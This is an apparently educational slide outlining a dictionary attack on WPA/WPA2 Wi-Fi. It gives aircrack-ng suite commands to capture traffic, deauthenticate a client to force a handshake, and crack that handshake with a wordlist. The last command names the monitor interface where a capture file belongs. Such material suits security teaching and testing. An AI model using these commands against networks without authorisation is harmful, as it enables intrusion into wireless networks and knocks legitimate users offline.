

# Dictionary Attack on WPA/2
Monitor and check clients connected
airodump-ng –c <ch> -d <bssid> -w <file> mon0
Deauthenticate the user
aireplay-ng -0 2 –a <bssid> -c <client> mon0
then handshake packets
Crack handshake
aircrack-ng –a 2 –b <bssid> -w <dictionary> mon0
-a <mode>: mode 1 for WEP, 2 for WPA/2